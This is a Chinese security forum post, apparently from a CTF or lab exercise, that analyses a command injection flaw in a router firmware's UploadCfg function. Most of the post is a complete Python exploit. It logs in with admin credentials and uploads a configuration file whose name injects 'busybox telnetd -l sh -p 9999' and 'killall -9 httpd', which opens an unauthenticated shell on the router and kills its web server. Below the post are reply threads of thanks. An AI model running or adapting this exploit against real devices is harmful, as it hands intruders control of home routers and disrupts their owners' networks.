  ## 漏洞分析 在libgo.so的UploadCfg函数中存在命令注入漏洞,如果上传名称为'&busybox telnetd -l sh -p 9999&killall -9 httpd&'1.cfg的文件,可将上传文件的名称作为shell的命令执行,在9999端口开启telnetd服务。 漏洞代码如下:  运行结果如下:   POC代码如下: ```python import requests import urllib3 import json import hashlib import time # Disable SSL warnings urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning) class RouterExploit: def __init__(self, target_ip, target_port=80): self.target_ip = target_ip self.target_port = target_port self.host = f"{target_ip}:{target_port}" self.base_url = f"http://{target_ip}:{target_port}" self.session = requests.Session() self.stok = None self.sign = None def md5_hash(self, password): """Calculate MD5 hash of password""" return hashlib.md5(password.encode()).hexdigest().upper() def login(self, username="admin", password="admin"): """Login to router and obtain authentication token""" # First visit login page to get initial cookies login_html = f"{self.base_url}/login.html" response = self.session.post( login_html, verify=False, allow_redirects=True, timeout=10 ) print(f"Login page status: {response.status_code}") login_url = f"{self.base_url}/login/Auth" # Password needs MD5 encryption hashed_password = self.md5_hash(password) # Login data login_data = { "userName": username, "password": hashed_password } try: print(f"[*] Attempting to login to {self.base_url}...") print(f"[*] Username: {username}") print(f"[*] Password MD5: {hashed_password}") response = self.session.post( login_url, json=login_data, verify=False, timeout=10 ) print(f"[*] Login response status code: {response.status_code}") if response.status_code == 200: result = response.json() if result.get("errCode") == 0: self.stok = result.get("stok") self.sign = result.get("sign") print(f"[+] Login successful!") print(f"[+] Obtained stok: {self.stok}") print(f"[+] Obtained sign: {self.sign}") return True else: print(f"[-] Login failed, error code: {result.get('errCode')}") return False else: print(f"[-] Login request failed, status code: {response.status_code}") return False except requests.exceptions.RequestException as e: print(f"[-] Login request error: {e}") return False except json.JSONDecodeError: print(f"[-] Failed to parse login response") return False def exploit_upload_command_injection(self, telnet_port=9999): """ Exploit command injection vulnerability through file upload functionality """ if not self.stok: print("[-] Please login first to obtain authentication token") return False upload_url = f"{self.base_url}/cgi-bin/UploadCfg" # Build request body boundary = "----WebKitFormBoundarymDMrPSMBEYxfE1pT" malicious_filename = f"'&busybox telnetd -l sh -p {telnet_port}&killall -9 httpd&'1.cfg" # Use precise format including all line breaks body_lines = [ f"--{boundary}", f'Content-Disposition: form-data; name="file"; filename="{malicious_filename}"', "Content-Type: application/octet-stream", "", "#The word of \"Default\" must not be removed", "Default", "", "##the public configure end##", "", "", f"--{boundary}--" ] body = "\r\n".join(body_lines) # Use \r\n as line break body = body + "\r\n" # Calculate exact Content-Length content_length = len(body) # Request headers headers = { "Content-Type": f"multipart/form-data; boundary={boundary}" } try: print(f"\n[*] Sending command injection attack...") print(f"[*] Injected command: busybox telnetd -l sh -p {telnet_port}") response = self.session.post( upload_url, headers=headers, data=body, verify=False, timeout=10 ) print(f"[*] Attack response status code: {response.status_code}") print(f"[*] Response content: {response.text}") # Even if error is returned, command might have executed print("[+] Command injection request sent") print(f"[*] Telnet service should start on port {telnet_port}") return True except requests.exceptions.RequestException as e: print(f"[-] Attack request error: {e}") return False def check_telnet_service(self, port=9999): """ Check if telnet service started successfully """ import socket print(f"\n[*] Checking telnet service {self.target_ip}:{port}...") try: sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.settimeout(5) result = sock.connect_ex((self.target_ip, port)) sock.close() if result == 0: print(f"[+] Telnet service started on {self.target_ip}:{port}!") print(f"[+] Connect using: telnet {self.target_ip} {port}") return True else: print(f"[-] Telnet service not responding on {self.target_ip}:{port}") return False except Exception as e: print(f"[-] Error checking telnet service: {e}") return False def run_exploit(self, username="admin", password="admin", telnet_port=9999): """ Execute complete attack process """ print("=" * 60) print("Router Command Injection Exploit Script") print(f"Target: {self.base_url}") print("=" * 60) # Step 1: Login if not self.login(username, password): print("[-] Login failed, attack terminated") return False # Step 2: Execute command injection if not self.exploit_upload_command_injection(telnet_port): print("[-] Command injection failed") return False # Step 3: Wait and check service print("\n[*] Waiting for telnet service to start...") time.sleep(5) if self.check_telnet_service(telnet_port): print("\n[+] Attack completed successfully!") return True else: print("\n[-] Attack may have failed, please check manually") return False def main(): # Configuration parameters target_ip = "172.22.197.151" target_port = 20080 username = "admin" password = "KANXUECTF" # Change to actual password telnet_port = 9999 # Create exploit instance exploit = RouterExploit(target_ip, target_port) # Execute attack exploit.run_exploit(username, password, telnet_port) if __name__ == "__main__": main() ```
回复或点赞可查看完整内容
冰与火的战歌:Windows内核攻防实战高级班!从零到实战,融合AI与Windows内核攻防全技术栈,打造具备自动化能力的内核开发高手。
最后于
2025-11-27 10:58 被易之生生编辑 ,原因:
#漏洞分析
#漏洞挖掘
#家用设备
收藏
・
3
点赞
・
33
打赏
分享
分享到微信
分享到QQ
分享到微博
赞赏记录
参与人
雪币
留言
时间
mb_dzntuqwg
为你点赞!
3天前
git_99440qimingminimax
为你点赞!
2026-9-23 11:15
mb_dvqqrcce
期待更多优质内容的分享,论坛有你更精彩!
2026-9-11 17:13
git_51951meggadf3df
非常支持你的观点!
2026-9-11 11:37
深山樵夫
你的分享对大家帮助很大,非常感谢!
2026-9-10 15:23
铭信
你的帖子非常有用,感谢分享!
2026-9-7 21:56
爱吃蔬菜饺子
+1
感谢你分享这么好的资源!
2026-9-5 11:57
non0se
谢谢你的细致分析,受益匪浅!
2026-9-3 22:12
mb_lthgjpwj
为你点赞!
2026-8-20 17:30
qqizai
感谢你的贡献,论坛因你而更加精彩!
2026-8-14 12:10
mb_yyfkxuap
为你点赞!
2026-7-29 14:03
MsScotch
非常支持你的观点!
2026-7-25 15:54
nuomida
谢谢你的细致分析,受益匪浅!
2026-7-20 15:09
wx_晨梦
这个讨论对我很有帮助,谢谢!
2026-7-16 11:10
CHTXRT
谢谢你的细致分析,受益匪浅!
2026-5-2 00:16
npc0vo
谢谢你的细致分析,受益匪浅!
2026-4-26 09:16
SX_DomOne
非常支持你的观点!
2026-3-4 19:53
ke3l
期待更多优质内容的分享,论坛有你更精彩!
2026-2-27 13:56
mb_ligvrtmq
谢谢你的细致分析,受益匪浅!
2026-2-2 14:21
赫拉酸酸乳
感谢你分享这么好的资源!
2026-1-8 11:20
mb_shzsxtje
谢谢你的细致分析,受益匪浅!
2026-1-6 12:01
backspray
谢谢你的细致分析,受益匪浅!
2025-12-29 15:34
jwkc01
期待更多优质内容的分享,论坛有你更精彩!
2025-12-22 08:04
git_35205FeghPS
期待更多优质内容的分享,论坛有你更精彩!
2025-12-11 11:24
Eluvies
谢谢你的细致分析,受益匪浅!
2025-12-10 20:59
git_51656Eknight-Eutopia
这个讨论对我很有帮助,谢谢!
2025-12-10 10:26
mb_vwuaejat
为你点赞!
2025-12-9 17:24
mb_jnkhwsat
感谢你的积极参与,期待更多精彩内容!
2025-12-5 21:15
❁竹剑
你的帖子非常有用,感谢分享!
2025-12-4 14:07
mcrock
谢谢你的细致分析,受益匪浅!
2025-12-3 02:01
nothing233
感谢你分享这么好的资源!
2025-12-1 09:13
mb_mlnrhmls
谢谢你的细致分析,受益匪浅!
2025-11-28 19:47
mb_nargwpts
为你点赞!
2025-11-28 01:23
查看更多
赞赏
×
1 雪花
5 雪花
10 雪花
20 雪花
50 雪花
80 雪花
100 雪花
150 雪花
200 雪花
支付方式:
微信支付
赞赏留言:
快捷留言
感谢分享~
精品文章~
原创内容~
精彩转帖~
助人为乐~
感谢分享~
最新回复
(
19
)
LoginUser
雪 币:
0
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
48
粉丝
0
关注
私信
LoginUser
2
楼
感谢分享
2025-11-28 10:27
0
Bonquer
雪 币:
33
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
71
粉丝
1
关注
私信
Bonquer
3
楼
6666
2025-12-1 10:33
0
mb_ejhuemto
雪 币:
0
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
1
粉丝
0
关注
私信
mb_ejhuemto
4
楼
哇
2025-12-1 14:05
0
mb_xiidyjjr
雪 币:
0
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
10
粉丝
0
关注
私信
mb_xiidyjjr
5
楼
不错
2025-12-1 14:38
0
健力宝
雪 币:
259
活跃值:
(699)
能力值:
( LV2,RANK:10 )
在线值:
发帖
6
回帖
63
粉丝
0
关注
私信
健力宝
6
楼
666666666
2025-12-1 21:26
0
XiDP
雪 币:
683
活跃值:
(975)
能力值:
( LV2,RANK:10 )
在线值:
发帖
4
回帖
4
粉丝
8
关注
私信
XiDP
7
楼
感谢分享
2025-12-2 22:04
0
AK1988DA
雪 币:
74
活跃值:
(875)
能力值:
( LV2,RANK:10 )
在线值:
发帖
0
回帖
112
粉丝
0
关注
私信
AK1988DA
8
楼
5
2025-12-6 13:55
0
liert
雪 币:
214
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
3
粉丝
0
关注
私信
liert
9
楼
感谢分享
2025-12-7 22:45
0
leopadpanzer
雪 币:
226
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
9
粉丝
0
关注
私信
leopadpanzer
10
楼
感谢分享
2025-12-10 09:25
0
wx_五十度灰
雪 币:
220
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
22
粉丝
0
关注
私信
wx_五十度灰
11
楼
感谢分享
2025-12-10 09:39
0
luoye_ATL
雪 币:
1374
活跃值:
(1754)
能力值:
( LV5,RANK:78 )
在线值:
发帖
2
回帖
21
粉丝
26
关注
私信
luoye_ATL
12
楼
感谢分享
2025-12-11 19:11
0
mb_zfadcpqm
雪 币:
0
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
1
粉丝
0
关注
私信
mb_zfadcpqm
13
楼
感谢分享
2025-12-16 10:02
0
jindaxia
雪 币:
260
活跃值:
(384)
能力值:
( LV2,RANK:15 )
在线值:
发帖
1
回帖
12
粉丝
0
关注
私信
jindaxia
14
楼
感谢分享
2026-1-5 17:20
0
wx_发多少烦恼
雪 币:
9
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
3
粉丝
0
关注
私信
wx_发多少烦恼
15
楼
感谢分享
2026-1-7 10:46
0
mb_edxuqbkt
雪 币:
0
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
3
粉丝
0
关注
私信
mb_edxuqbkt
16
楼
感谢
2026-1-29 16:47
0
mb_dozxpuks
雪 币:
0
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
5
粉丝
0
关注
私信
mb_dozxpuks
17
楼
6
2026-2-25 19:12
0
0x7eb0rn
雪 币:
200
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
4
粉丝
0
关注
私信
0x7eb0rn
18
楼
赞!
2026-3-24 10:32
0
mb_mfngztqr
雪 币:
8
能力值:
( LV1,RANK:0 )
在线值:
发帖
0
回帖
2
粉丝
0
关注
私信
mb_mfngztqr
19
楼
666
2026-6-9 22:20
0
saulgoodman_
雪 币:
261
活跃值:
(640)
能力值:
( LV2,RANK:10 )
在线值:
发帖
2
回帖
9
粉丝
3
关注
私信
saulgoodman_
20
楼
1111
2026-8-14 11:45
0
游客
登录
|
注册
方可回帖
回帖
表情
雪币赚取及消费
高级回复
返回
易之生生
4
19
发帖
11
回帖
257
RANK
关注
私信
他的文章
[原创]挑战 Android 墓碑机制:揭秘某头部社交 APP 永生背后的保活术
9282
[原创]ANDROID 黑科技 : 保活机制深度逆向
35269
[原创] ANDROID 黑科技 : HIDE API 调用
7021
[原创]UNIDBG 环境模拟X音签名算法
20747
[原创]Tenda堆栈缓冲区溢出漏洞 (CVE-2024-2986)
20111
关于我们
联系我们
企业服务
看雪公众号
专注于PC、移动、智能设备安全研究及逆向工程的开发者社区
看原图
赞赏
×
雪币:
+
留言:
快捷留言
为你点赞!
返回
顶部





 感谢分享
感谢分享